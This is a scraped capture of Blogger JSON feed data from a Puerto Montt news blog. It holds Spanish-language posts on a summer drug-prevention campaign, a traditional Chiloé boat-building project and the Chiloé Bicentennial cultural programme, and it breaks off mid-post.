seguridad pública y de la oficina de prevención de la Municipalidad de Puerto Varas y de la Seremi de Salud, estuvieron en la playa de Puerto Chico, promoviendo la importancia de disfrutar el período estival pero con responsabilidad.\u003Cbr\u003E\n\u003Cbr\u003E\nCon entretenidos juegos, dinámicas y mensajes de prevención para la comunidad y turistas, entregaron recomendaciones que invitan a hacer un buen uso del tiempo y prevenir riesgos asociados al consumo de alcohol y otras drogas. Durante todas las vacaciones y a través de las oficinas comunales SENDA Previene se reforzarán diferentes iniciativas.\u003Cbr\u003E\n\u003Cbr\u003E\nAl respecto, la directora regional de SENDA Los Lagos Maritza Canobra, señaló que “Cuidarse también es parte del verano, y queremos promover la importancia de disfrutar el tiempo libre de manera responsable, evitando riesgos asociados al consumo de alcohol y otras drogas. Porque un verano seguro se construye entre todos y todas, por esta razón estaremos desplegados en diferentes puntos de la región, reforzando el cuidado personal, grupal  y comunitario, porque esto es una forma de disfrutar el verano, entendiendo la idea de que cuidarse no implica dejar de pasarlo bien sino reducir riesgos”. \u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgjwQp5a9mt_UCeWSbh4JAOe9-bbs9TzI8A9E98Ab-AH9Netxt4qCsJ9YHoVCvfceQp7vPd5V_c8c_7Gyk1nHbCyEKoxhYpVfEuhNWQyBMQoHkrWvipmr2p_uA_8PbIoK-jD6OuOVLSw513WKTCAPv4HS_dYH6vUleC_bGSoFbGL3JBxnl2Bs6\/s640\/IMG-20260109-WA0106.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgjwQp5a9mt_UCeWSbh4JAOe9-bbs9TzI8A9E98Ab-AH9Netxt4qCsJ9YHoVCvfceQp7vPd5V_c8c_7Gyk1nHbCyEKoxhYpVfEuhNWQyBMQoHkrWvipmr2p_uA_8PbIoK-jD6OuOVLSw513WKTCAPv4HS_dYH6vUleC_bGSoFbGL3JBxnl2Bs6\/s600\/IMG-20260109-WA0106.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\t\t\t\n\u003Cbr\u003E\nEn ese sentido, la directora regional de SENDA recordó que “es importante considerar los riesgos a los que se exponen las personas si consumen sustancias y van a nadar, practicar deportes náuticos o conducir un vehículo.  Reiteramos el llamado a evitar el consumo de alcohol delante de los niños, niñas y adolescentes, por cuanto se produce una normalización que queremos evitar cuando estamos preocupados y trabajando por retrasar los primeros consumos en ese grupo de población,  al que debemos cuidar entre todas las personas y las instituciones. Por lo tanto, nuestra campaña de verano “Cuidarse siempre está de moda” es un llamado a ponernos de acuerdo respecto de la corresponsabilidad en hacer de las vacaciones espacios seguros para todos y todas”.\u003Cbr\u003E\n\u003Cbr\u003E\nSENDA Los Lagos recuerda que el verano es tiempo para disfrutar cuidándonos, reconocer nuestros límites y prestar atención a nuestras decisiones. Porque cuidarse también puede ser un estilo de vida, donde la mejor moda es la que nos hace bien. \u003Cbr\u003E\n\u003Cbr\u003E\nPara mayor información de esta campaña y conocer las recomendaciones, te invitamos a visitar la página web \u003Ca href=\"https:\/\/senda.gob.cl\/cuidarse-siempre-esta-de-moda\/\" target=\"_blank\"\u003Ehttps:\/\/senda.gob.cl\/cuidarse-siempre-esta-de-moda\/\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/3708893540741411736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/3708893540741411736"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/senda-los-lagos-invita-sumarse-la.html","title":"SENDA Los Lagos invita a sumarse a la campaña «Cuidarse siempre está de moda» "}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_eOBGJkyw6jfYKmC_jd1Uybhcaidw4qB5sMoApEC01yIWP92HT6x41_da8uPBkBVA1hNKTAFlplw0oVkbtaISDVyRkg_k8_U8RC7ms5EJ7DRcmThvu3YaVPTfKETlbnkrhbR-N3RPRafsNe_zbg1apzURP4KU2ismtvgk7ECkkDUm28nJJJM\/s72-c\/IMG-20260109-WA0009.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-179693229005646958"},"published":{"$t":"2026-01-16T10:46:00.002-03:00"},"updated":{"$t":"2026-01-16T10:46:13.497-03:00"},"title":{"type":"text","$t":"Proyecto emblemático del Bicentenario pone en valor la carpintería de ribera chilota con chalupa tradicional que recorrerá el territorio insular"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZCLXMrOwMOgyPds3A0kES2nAolRiJ8ZtZGkj99OouB2KQoov-gOzGRl3jHyzTDCsLQmUFeViCv_37F18VBP6zEUzqUJzvUGgdC_11GdwFfMJVn3EMcn5BvlgxpCZ0-Jc8T6nHAlGTiZSzNyABK9m2c26Uu2lVpGkMxTDwCwW3zF7hl0v5mLyv\/s640\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%281%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"288\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZCLXMrOwMOgyPds3A0kES2nAolRiJ8ZtZGkj99OouB2KQoov-gOzGRl3jHyzTDCsLQmUFeViCv_37F18VBP6zEUzqUJzvUGgdC_11GdwFfMJVn3EMcn5BvlgxpCZ0-Jc8T6nHAlGTiZSzNyABK9m2c26Uu2lVpGkMxTDwCwW3zF7hl0v5mLyv\/s600\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%281%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEn el marco de la conmemoración de los 200 años de la incorporación de Chiloé al territorio nacional, el proyecto “Upa, Chalupa: Dos siglos de memorias constructivas y rutas de mar por Chiloé y la Patagonia Insular Occidental” se consolida como una iniciativa emblemática del Bicentenario, impulsada por la Subdirección de Patrimonio Cultural Inmaterial del Servicio Nacional del Patrimonio Cultural (SERPAT), Región de Los Lagos.\u003Cbr\u003E\n\u003Cbr\u003E\nEl proyecto, que cuenta con Sello Bicentenario 2025 del Ministerio de las Culturas, las Artes y el Patrimonio, tiene como objetivo la valorización de la carpintería de ribera y de los modelos tradicionales de navegación, particularmente la chalupa, en coherencia con los objetivos del Plan de Salvaguardia de la Carpintería de Ribera de la Región de Los Lagos.\u003Cbr\u003E\n\u003Cbr\u003E\nLa iniciativa se desarrolló entre los meses de agosto y noviembre en la ciudad de Quellón, teniendo como responsable al carpintero de ribera Ambrosio Aguilar, quien lideró la construcción de una chalupa a vela utilizando técnicas y saberes tradicionales del archipiélago. Finalizado este proceso, la embarcación fue trasladada desde Quellón hasta la ciudad de Ancud, donde será parte del Festival Náutico, instancia en la que se relevará el patrimonio marítimo y la memoria asociada a las rutas de mar del sur austral.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvKOw_SZXSL0ex7nS_yd5lrzdbwiedGSoQKd6UlI9mO5mgPe2ayW5Hpu1D5r8NHVDd6F4PVeaTMkY9wiAN0zS1UZt3giWUHJMc1cWCriCaM2Y8QXFirhZ7wnIU1HDlLxSNbLHxomkkVih8Dd8VRYw2sKYGY-GDsML8js-OkEwg7SyyAa5JXKvP\/s640\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%282%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"287\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvKOw_SZXSL0ex7nS_yd5lrzdbwiedGSoQKd6UlI9mO5mgPe2ayW5Hpu1D5r8NHVDd6F4PVeaTMkY9wiAN0zS1UZt3giWUHJMc1cWCriCaM2Y8QXFirhZ7wnIU1HDlLxSNbLHxomkkVih8Dd8VRYw2sKYGY-GDsML8js-OkEwg7SyyAa5JXKvP\/s600\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%282%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhITZYVVSqNAhx2d6ucUfRip9ya-D2zgoy9ckZD6L05I6B8K7XdzeqzmhiAZBPALsBcyk1ss2HPfEdAUL3coyseq9yT-bqmHRz75zGioWuLtrVmf_pfoeB3neKQZb7MXYAAa78gwAzDqsJepxROlcoIbsZdo9x5vyrSKLDUuN6Lh0SYUwxrFqAn\/s640\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%283%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"288\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhITZYVVSqNAhx2d6ucUfRip9ya-D2zgoy9ckZD6L05I6B8K7XdzeqzmhiAZBPALsBcyk1ss2HPfEdAUL3coyseq9yT-bqmHRz75zGioWuLtrVmf_pfoeB3neKQZb7MXYAAa78gwAzDqsJepxROlcoIbsZdo9x5vyrSKLDUuN6Lh0SYUwxrFqAn\/s600\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%283%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nDurante los días del encuentro, la chalupa estará disponible para su navegación, permitiendo una experiencia viva y activa del patrimonio cultural inmaterial, en la que la comunidad y los visitantes podrán apreciar en funcionamiento una embarcación construida bajo los principios tradicionales de la carpintería de ribera chilota.\u003Cbr\u003E\n\u003Cbr\u003E\nPosteriormente, la chalupa será trasladada a la comuna de Calbuco, donde quedará en comodato a la organización Kalfüarte, quienes forman parte del registro del Programa Puntos de Cultura Comunitario del ministerio de las Culturas, las Artes y el Patrimonio, asegurando su proyección territorial, su uso comunitario y la continuidad de los procesos de salvaguardia, difusión y puesta en valor del patrimonio marítimo de la región, la transmisión intergeneracional de saberes y el reconocimiento de las comunidades portadoras como protagonistas del patrimonio vivo del sur de Chile."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/179693229005646958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/179693229005646958"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/proyecto-emblematico-del-bicentenario.html","title":"Proyecto emblemático del Bicentenario pone en valor la carpintería de ribera chilota con chalupa tradicional que recorrerá el territorio insular"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZCLXMrOwMOgyPds3A0kES2nAolRiJ8ZtZGkj99OouB2KQoov-gOzGRl3jHyzTDCsLQmUFeViCv_37F18VBP6zEUzqUJzvUGgdC_11GdwFfMJVn3EMcn5BvlgxpCZ0-Jc8T6nHAlGTiZSzNyABK9m2c26Uu2lVpGkMxTDwCwW3zF7hl0v5mLyv\/s72-c\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%281%29.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7153800321722994674"},"published":{"$t":"2026-01-16T10:42:00.002-03:00"},"updated":{"$t":"2026-01-16T10:42:18.537-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Ministerio de las Culturas despliega histórica Ruta al Bicentenario de Chiloé que sellará una conmemoración de 200 años de historia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s640\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s600\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EDiez comunas, comunidades indígenas, municipios y agentes culturales dan vida al Plan Camino al Bicentenario, una política cultural descentralizada sin precedentes impulsada por el Ministerio de las Culturas.\u003C\/li\u003E\u003C\/ul\u003E\n\nA doscientos años de la incorporación de Chiloé al territorio nacional, el archipiélago comienza a escribir una nueva página de su historia desde la cultura, la memoria y la creación colectiva. A través del Plan Camino al Bicentenario de Chiloé, el Ministerio de las Culturas, las Artes y el Patrimonio, mediante la Seremi de las Culturas de la Región de Los Lagos, despliega una ambiciosa ruta cultural que se extiende por las 10 comunas del territorio insular, con actividades que ponen en el centro la identidad chilota y el protagonismo de sus comunidades.\u003Cbr\u003E\n\u003Cbr\u003E\nLejos de una conmemoración simbólica, el Bicentenario se proyecta como un proceso vivo y profundamente territorial, construido en articulación con los municipios del archipiélago, la Delegación Presidencial Provincial, agentes culturales y organizaciones comunitarias, consolidando una política cultural con liderazgo regional y sentido país.\u003Cbr\u003E\n\u003Cbr\u003E\nEl calendario de actividades contempla hitos inéditos. Entre ellos destaca el Festival Náutico del Bicentenario de Chiloé, que se desarrollará entre el 16 y el 19 de enero en la Bahía de Ancud, iniciativa liderada por la Municipalidad de Ancud y que cuenta con el apoyo del Ministerio de las Culturas en el financiamiento de su programación artística, convirtiendo el borde costero en un gran escenario de encuentro ciudadano. \u003Cbr\u003E\n\u003Cbr\u003E\nDesde Chonchi, la conmemoración cruzará el territorio nacional: el 22 de enero, junto al Centro Cultural La Moneda y cinco comunidades del archipiélago (de Chonchi, Quellón, Castro, Quinchao y Puqueldón), el municipio de dicha comuna llevará acabo el lanzamiento de las “Comunidades Creativas del Bicentenario en Chiloé” en el Centro Cultural de Castro, que incluirá una exposición fotográfica y cápsulas audiovisuales. Esta actividad es parte de un proceso de experiencia creativa con las cinco comunidades, quienes acompañadas de cinco artistas locales durante el año 2026 producirán obras que luego serán exhibidas en el Centro Cultural La Moneda en Santiago. Llevando así estas creaciones chilotas a la capital del país. \u003Cbr\u003E\n\u003Cbr\u003E\nOtro de los hitos más significativos será la iniciativa “Memorias que Germinan: Revitalización y Transmisión de Saberes Ancestrales para el Bicentenario. de Narración Oral Williche”, organizado en conjunto con comunidades indígenas y la Delegación Presidencial Provincial de Chiloé, donde el rol de la Machi adquiere especial relevancia. Este encuentro recorrerá comunas como Castro, Chonchi, Puqueldón y Dalcahue, fortaleciendo la transmisión de la memoria oral, el patrimonio inmaterial y la cosmovisión de los pueblos originarios. El lanzamiento de dicho proyecto será el 22 de enero en el Centro Cultural de Castro e incluirá el estreno de microdocumentales de memoria y narración oral williche, realizados en conjunto con el Ministerio de las Culturas. \u003Cbr\u003E\n\u003Cbr\u003E\nLas demás municipalidades conmemorarán también el Bicentenario con iniciativas especiales. En Castro, el espacio público será protagonista con la realización del Mural Bicentenario, una intervención artística que dialoga con la comunidad y el entorno urbano. En Queilen, el Bicentenario se vivirá a través de un carnaval y encuentro de artesanos. En Puqueldón se pondrá en valor la tradición maderera con el concurso “Lemuy contada en madera”. La identidad y el oficio también se expresarán en Quemchi, con un Encuentro de Moda que releva el uso de la artesanía en lana y otros materiales tradicionales en diseños contemporáneos. Por su parte, la comuna de Quellón albergará el Primer Encuentro Provincial de Escritores de Chiloé, abriendo un espacio para la palabra, la literatura y la reflexión desde el sur.\u003Cbr\u003E\n\u003Cbr\u003E\n“El Bicentenario de Chiloé es una oportunidad histórica para reafirmar el compromiso de Gobierno del Presidente Gabriel Boric, con la descentralización, la identidad cultural y el desarrollo de los territorios a través del -Plan Camino al Bicentenario-, estamos impulsando una agenda cultural inédita en las 10 comunas del archipiélago con una inversión pública histórica, que permitirá que las comunidades, los municipios y los  pueblos originarios sean protagonistas de esta conmemoración, esto  no es solo una celebración, es un hito de Estado que fortalece la cultura, la memoria y el futuro de Chiloé”, comentó la delegada presidencial regional, Paulina Muñoz  \u003Cbr\u003E\n\u003Cbr\u003E\nPara la Seremi de las Culturas, las Artes y el Patrimonio de la Región de Los Lagos, Ana María Santos, este proceso marca un antes y un después en la forma de conmemorar: “el Camino al Bicentenario de Chiloé es una política cultural que nace desde el territorio y para el territorio. Aquí no solo celebramos 200 años de historia, sino que reconocemos la identidad chilota, la memoria viva de sus comunidades y el aporte fundamental de los pueblos originarios. Esta es una señal clara de descentralización y de compromiso real con las culturas locales.”\u003Cbr\u003E\n\u003Cbr\u003E\nEl despliegue del Plan ha sido posible gracias a un fortalecimiento presupuestario histórico, gestionado por la Seremi ante la Subsecretaría de las Culturas y las Artes, que permitió la regionalización de $200 millones adicionales destinados exclusivamente al Plan Camino al Bicentenario, para la realización de convenios de colaboración con 9 municipios de Chiloé y la Delegación Presidencial de Chiloé, con el objetivo de realizar actividades culturales y artísticas que conmemoren el Bicentenario de Chiloé.\u003Cbr\u003E\n\u003Cbr\u003E\nOtro de los próximos hitos históricos corresponde a la entrega de los resultados del Fondart Bicentenario, línea creada de manera excepcional por el Ministerio de las Culturas para esta conmemoración y liderada a nivel regional por la Seremi Ana María Santos, reafirmando el compromiso institucional con el desarrollo cultural del archipiélago.\u003Cbr\u003E\n\u003Cbr\u003E\nAsí, el Bicentenario de Chiloé se proyecta no solo como una efeméride, sino como una agenda cultural transformadora, que fortalece la gestión local, promueve la creación artística y pone en valor la memoria, la identidad y la diversidad cultural del territorio chilote, con impacto regional y proyección nacional."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7153800321722994674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7153800321722994674"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ministerio-de-las-culturas-despliega.html","title":"Ministerio de las Culturas despliega histórica Ruta al Bicentenario de Chiloé que sellará una conmemoración de 200 años de historia"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s72-c\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 4016
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-16T11:11:41.848-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2330"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7153800321722994674"},"published":{"$t":"2026-01-16T10:42:00.002-03:00"},"updated":{"$t":"2026-01-16T10:42:18.537-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Ministerio de las Culturas despliega histórica Ruta al Bicentenario de Chiloé que sellará una conmemoración de 200 años de historia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s640\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s600\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EDiez comunas, comunidades indígenas, municipios y agentes culturales dan vida al Plan Camino al Bicentenario, una política cultural descentralizada sin precedentes impulsada por el Ministerio de las Culturas.\u003C\/li\u003E\u003C\/ul\u003E\n\nA doscientos años de la incorporación de Chiloé al territorio nacional, el archipiélago comienza a escribir una nueva página de su historia desde la cultura, la memoria y la creación colectiva. A través del Plan Camino al Bicentenario de Chiloé, el Ministerio de las Culturas, las Artes y el Patrimonio, mediante la Seremi de las Culturas de la Región de Los Lagos, despliega una ambiciosa ruta cultural que se extiende por las 10 comunas del territorio insular, con actividades que ponen en el centro la identidad chilota y el protagonismo de sus comunidades.\u003Cbr\u003E\n\u003Cbr\u003E\nLejos de una conmemoración simbólica, el Bicentenario se proyecta como un proceso vivo y profundamente territorial, construido en articulación con los municipios del archipiélago, la Delegación Presidencial Provincial, agentes culturales y organizaciones comunitarias, consolidando una política cultural con liderazgo regional y sentido país.\u003Cbr\u003E\n\u003Cbr\u003E\nEl calendario de actividades contempla hitos inéditos. Entre ellos destaca el Festival Náutico del Bicentenario de Chiloé, que se desarrollará entre el 16 y el 19 de enero en la Bahía de Ancud, iniciativa liderada por la Municipalidad de Ancud y que cuenta con el apoyo del Ministerio de las Culturas en el financiamiento de su programación artística, convirtiendo el borde costero en un gran escenario de encuentro ciudadano. \u003Cbr\u003E\n\u003Cbr\u003E\nDesde Chonchi, la conmemoración cruzará el territorio nacional: el 22 de enero, junto al Centro Cultural La Moneda y cinco comunidades del archipiélago (de Chonchi, Quellón, Castro, Quinchao y Puqueldón), el municipio de dicha comuna llevará acabo el lanzamiento de las “Comunidades Creativas del Bicentenario en Chiloé” en el Centro Cultural de Castro, que incluirá una exposición fotográfica y cápsulas audiovisuales. Esta actividad es parte de un proceso de experiencia creativa con las cinco comunidades, quienes acompañadas de cinco artistas locales durante el año 2026 producirán obras que luego serán exhibidas en el Centro Cultural La Moneda en Santiago. Llevando así estas creaciones chilotas a la capital del país. \u003Cbr\u003E\n\u003Cbr\u003E\nOtro de los hitos más significativos será la iniciativa “Memorias que Germinan: Revitalización y Transmisión de Saberes Ancestrales para el Bicentenario. de Narración Oral Williche”, organizado en conjunto con comunidades indígenas y la Delegación Presidencial Provincial de Chiloé, donde el rol de la Machi adquiere especial relevancia. Este encuentro recorrerá comunas como Castro, Chonchi, Puqueldón y Dalcahue, fortaleciendo la transmisión de la memoria oral, el patrimonio inmaterial y la cosmovisión de los 